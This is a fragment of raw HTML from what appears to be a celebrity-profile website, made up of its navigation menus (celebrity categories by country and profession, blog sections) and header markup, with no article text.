<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4599"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/product-caster/" class="ct-menu-link">Product Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://celebritycaster.com/famous/product-caster/celebrity-swimsuits/" class="ct-menu-link">Celebrity Swimsuits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7524"><a href="https://celebritycaster.com/famous/product-caster/celebrity-bikini/" class="ct-menu-link">Celebrity Bikini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6543"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/gif-caster/" class="ct-menu-link">GIF Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6795"><a href="https://celebritycaster.com/famous/gif-caster/celebrity-gifs/" class="ct-menu-link">Celebrity Gifs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7525"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/drama-caster/" class="ct-menu-link">Drama Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://celebritycaster.com/famous/drama-caster/salahuddin-ayyubi-series/" class="ct-menu-link">Salahuddin Ayyubi Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4596"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/cc-blog/" class="ct-menu-link">CC Blog</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5721"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-health-fitness/" class="ct-menu-link">Celebrity Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8033"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/celebrity-style/" class="ct-menu-link">Celebrity Style</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://celebritycaster.com/korean-celebrity-style-high-end-fashion/" class="ct-menu-link">Korean Celebrity Style</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-news/" class="ct-menu-link">Celebrity News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-guides/" class="ct-menu-link">Celebrity Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://celebritycaster.com/famous/cc-blog/business-and-finance/" class="ct-menu-link">Business and Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6318"><a href="https://celebritycaster.com/famous/cc-blog/quotes/" class="ct-menu-link">Quotes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5722"><a href="https://celebritycaster.com/famous/cc-blog/reviews/" class="ct-menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://celebritycaster.com/famous/cc-blog/top-10/" class="ct-menu-link">TOP 10</a></li>
</ul>
</li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://celebritycaster.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1493" height="203" src="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png" class="default-logo" alt="Viral Yourself With Celebrity Caster" decoding="async" fetchpriority="high" srcset="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png 1493w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-300x41.png 300w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-1024x139.png 1024w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-768x104.png 768w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-400x54.png 400w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-620x84.png 620w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-510x69.png 510w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-630x86.png 630w" sizes="(max-width: 1493px) 100vw, 1493px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Menu">

	<ul id="menu-menu" class="menu"><li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-251 animated-submenu-block"><a href="https://celebritycaster.com/famous/world-celebrities/" class="ct-menu-link">World Celebrities<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://celebritycaster.com/famous/world-celebrities/american-celebrities/" class="ct-menu-link">American Celebrities</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://celebritycaster.com/famous/world-celebrities/british-celebrities/" class="ct-menu-link">British Celebrities</a></li>
	<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://celebritycaster.com/famous/world-celebrities/australian-celebrities/" class="ct-menu-link">Australian Celebrities</a></li>
	<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://celebritycaster.com/famous/world-celebrities/canadian-celebrities/" class="ct-menu-link">Canadian Celebrities</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://celebritycaster.com/famous/world-celebrities/russian-celebrities/" class="ct-menu-link">Russian Celebrities</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://celebritycaster.com/famous/world-celebrities/turkish-celebrities/" class="ct-menu-link">Turkish Celebrities</a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://celebritycaster.com/famous/world-celebrities/ukrainian-celebrities/" class="ct-menu-link">Ukrainian Celebrities</a></li>
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/" class="ct-menu-link">Swiss Celebrities</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://celebritycaster.com/famous/world-celebrities/south-korean-celebrities/" class="ct-menu-link">South Korean Celebrities</a></li>
	<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://celebritycaster.com/famous/world-celebrities/spanish-celebrities/" class="ct-menu-link">Spanish Celebrities</a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://celebritycaster.com/famous/world-celebrities/indian-celebrities/" class="ct-menu-link">Indian Celebrities</a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7383"><a href="https://celebritycaster.com/famous/world-celebrities/german-celebrities/" class="ct-menu-link">German Celebrities</a></li>
	<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://celebritycaster.com/famous/world-celebrities/pakistani-celebrities/" class="ct-menu-link">Pakistani Celebrities</a></li>
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://celebritycaster.com/famous/world-celebrities/brazilian-celebrities/" class="ct-menu-link">Brazilian Celebrities</a></li>
	<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://celebritycaster.com/famous/world-celebrities/japanese-celebrities/" class="ct-menu-link">Japanese Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1964 animated-submenu-block"><a href="https://celebritycaster.com/famous/celebrity-caster/" class="ct-menu-link">Celebrity Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://celebritycaster.com/famous/celebrity-caster/street-celebrities/" class="ct-menu-link">Street Celebrities</a></li>
	<li id="menu-item-5778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5778 animated-submenu-inline"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/" class="ct-menu-link">Sports Stars<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5770"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/football-player/" class="ct-menu-link">Football Player</a></li>
		<li id="menu-item-5771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5771"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/high-jump/" class="ct-menu-link">High Jump</a></li>
		<li id="menu-item-5772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5772"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/long-jump/" class="ct-menu-link">Long Jump</a></li>
		<li id="menu-item-5773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5773"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/pole-vault/" class="ct-menu-link">Pole Vault</a></li>
		<li id="menu-item-5774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5774"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-golfers/" class="ct-menu-link">Professional Golfers</a></li>
		<li id="menu-item-5775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5775"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/soccer-player/" class="ct-menu-link">Soccer Player</a></li>
		<li id="menu-item-5776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5776"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/tennis-player/" class="ct-menu-link">Tennis Player</a></li>
		<li id="menu-item-5777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5777"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/volleyball/" class="ct-menu-link">Volleyball</a></li>
	</ul>
</li>
	<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://celebritycaster.com/famous/celebrity-caster/actors/" class="ct-menu-link">Actors</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5725"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" class="ct-menu-link">Actresses</a></li>
	<li id="menu-item-5726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5726"><a href="https://celebritycaster.com/famous/celebrity-caster/author/" class="ct-menu-link">Author</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5727"><a href="https://celebritycaster.com/famous/celebrity-caster/bloggers/" class="ct-menu-link">Bloggers</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://celebritycaster.com/famous/celebrity-caster/businesswoman/" class="ct-menu-link">Businesswoman</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://celebritycaster.com/famous/celebrity-caster/child-actors/" class="ct-menu-link">Child Actors</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://celebritycaster.com/famous/celebrity-caster/clothing-designers/" class="ct-menu-link">Clothing Designers</a></li>
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://celebritycaster.com/famous/celebrity-caster/comedian/" class="ct-menu-link">Comedian</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://celebritycaster.com/famous/celebrity-caster/composer/" class="ct-menu-link">Composer</a></li>
	<li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://celebritycaster.com/famous/celebrity-caster/content-creator/" class="ct-menu-link">Content Creator</a></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5734"><a href="https://celebritycaster.com/famous/celebrity-caster/dancers/" class="ct-menu-link">Dancers</a></li>
	<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5735"><a href="https://celebritycaster.com/famous/celebrity-caster/designer/" class="ct-menu-link">Designer</a></li>
	<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://celebritycaster.com/famous/celebrity-caster/director/" class="ct-menu-link">Director</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5737"><a href="https://celebritycaster.com/famous/celebrity-caster/drummer/" class="ct-menu-link">Drummer</a></li>
	<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://celebritycaster.com/famous/celebrity-caster/entrepreneur/" class="ct-menu-link">Entrepreneur</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://celebritycaster.com/famous/celebrity-caster/filmmaker/" class="ct-menu-link">Filmmaker</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://celebritycaster.com/famous/celebrity-caster/guitarist/" class="ct-menu-link">Guitarist</a></li>
	<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://celebritycaster.com/famous/celebrity-caster/instagram-influencer/" class="ct-menu-link">Instagram Influencer</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a href="https://celebritycaster.com/famous/celebrity-caster/internet-personality/" class="ct-menu-link">Internet Personality</a></li>
	<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://celebritycaster.com/famous/celebrity-caster/makeup-artist/" class="ct-menu-link">Makeup artist</a></li>
	<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://celebritycaster.com/famous/celebrity-caster/models/" class="ct-menu-link">Models</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://celebritycaster.com/famous/celebrity-caster/multi-instrumentalist/" class="ct-menu-link">Multi-instrumentalist</a></li>
	<li id="menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://celebritycaster.com/famous/celebrity-caster/musician/" class="ct-menu-link">Musician</a></li>
	<li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5747"><a href="https://celebritycaster.com/famous/celebrity-caster/philanthropist/" class="ct-menu-link">Philanthropist</a></li>
	<li id="menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5748"><a href="https://celebritycaster.com/famous/celebrity-caster/pianist/" class="ct-menu-link">Pianist</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://celebritycaster.com/famous/celebrity-caster/producer/" class="ct-menu-link">Producer</a></li>
	<li id="menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5750"><a href="https://celebritycaster.com/famous/celebrity-caster/rapper/" class="ct-menu-link">Rapper</a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://celebritycaster.com/famous/celebrity-caster/record-producer/" class="ct-menu-link">Record Producer</a></li>
	<li id="menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5752"><a href="https://celebritycaster.com/famous/celebrity-caster/recording-artist/" class="ct-menu-link">Recording Artist</a></li>
	<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://celebritycaster.com/famous/celebrity-caster/singers/" class="ct-menu-link">Singers</a></li>
	<li id="menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-sensation/" class="ct-menu-link">Social Media Sensation</a></li>
	<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-stars/" class="ct-menu-link">Social Media Stars</a></li>
	<li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5756"><a href="https://celebritycaster.com/famous/celebrity-caster/songwriter/" class="ct-menu-link">Songwriter</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5757"><a href="https://celebritycaster.com/famous/celebrity-caster/spokeswoman/" class="ct-menu-link">Spokeswoman</a></li>
	<li id="menu-item-5759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5759"><a href="https://celebritycaster.com/famous/celebrity-caster/stage-artist/" class="ct-menu-link">Stage Artist</a></li>
	<li id="menu-item-5760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5760"><a href="https://celebritycaster.com/famous/celebrity-caster/television-presenter/" class="ct-menu-link">Television Presenter</a></li>
	<li id="menu-item-5761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5761"><a href="https://celebritycaster.com/famous/celebrity-caster/television-stars/" class="ct-menu-link">Television Stars</a></li>
	<li id="menu-item-5762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5762"><a href="https://celebritycaster.com/famous/celebrity-caster/theatre-artist/" class="ct-menu-link">Theatre Artist</a></li>
	<li id="menu-item-5763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5763"><a href="https://celebritycaster.com/famous/celebrity-caster/tiktok-stars/" class="ct-menu-link">TikTok Stars</a></li>
	<li id="menu-item-5764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5764"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-broadcaster/" class="ct-menu-link">TV Broadcaster</a></li>
	<li id="menu-item-5765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5765"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/" class="ct-menu-link">TV Host</a></li>
	<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://celebritycaster.com/famous/celebrity-caster/voice-artist/" class="ct-menu-link">Voice Artist</a></li>
	<li id="menu-item-5767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5767"><a href="https://celebritycaster.com/famous/celebrity-caster/voiceover-artist/" class="ct-menu-link">Voiceover Artist</a></li>
	<li id="menu-item-5768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5768"><a href="https://celebritycaster.com/famous/celebrity-caster/youtubers/" class="ct-menu-link">YouTubers</a></li>
</ul>
</li>
<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4599 animated-submenu-block"><a href="https://celebritycaster.com/famous/product-caster/" class="ct-menu-link">Product Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://celebritycaster.com/famous/product-caster/celebrity-swimsuits/" class="ct-menu-link">Celebrity Swimsuits</a></li>
	<li id="menu-item-7524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7524"><a href="https://celebritycaster.com/famous/product-caster/celebrity-bikini/" class="ct-menu-link">Celebrity Bikini</a></li>
</ul>
</li>
<li id="menu-item-6543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6543 animated-submenu-block"><a href="https://celebritycaster.com/famous/gif-caster/" class="ct-menu-link">GIF Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-6795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6795"><a href="https://celebritycaster.com/famous/gif-caster/celebrity-gifs/" class="ct-menu-link">Celebrity Gifs</a></li>
</ul>
</li>
<li id="menu-item-7525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7525 animated-submenu-block"><a href="https://celebritycaster.com/famous/drama-caster/" class="ct-menu-link">Drama Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://celebritycaster.com/famous/drama-caster/salahuddin-ayyubi-series/" class="ct-menu-link">Salahuddin Ayyubi Series</a></li>
</ul>
</li>
<li id="menu-item-4596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4596 animated-submenu-block"><a href="https://celebritycaster.com/famous/cc-blog/" class="ct-menu-link">CC Blog<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5721"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-health-fitness/" class="ct-menu-link">Celebrity Health &amp; Fitness</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8033 animated-submenu-inline"><a href="https://celebritycaster.com/celebrity-style/" class="ct-menu-link">Celebrity Style<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://celebritycaster.com/korean-celebrity-style-high-end-fashion/" class="ct-menu-link">Korean Celebrity Style</a></li>
	</ul>
</li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-news/" class="ct-menu-link">Celebrity News</a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-guides/" class="ct-menu-link">Celebrity Guides</a></li>
	<li id="menu-item-8169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://celebritycaster.com/famous/cc-blog/business-and-finance/" class="ct-menu-link">Business and Finance</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6318"><a href="https://celebritycaster.com/famous/cc-blog/quotes/" class="ct-menu-link">Quotes</a></li>
	<li id="menu-item-5722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5722"><a href="https://celebritycaster.com/famous/cc-blog/reviews/" class="ct-menu-link">Reviews</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://celebritycaster.com/famous/cc-blog/top-10/" class="ct-menu-link">TOP 10</a></li>
</ul>
</li>
</ul></nav>


<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

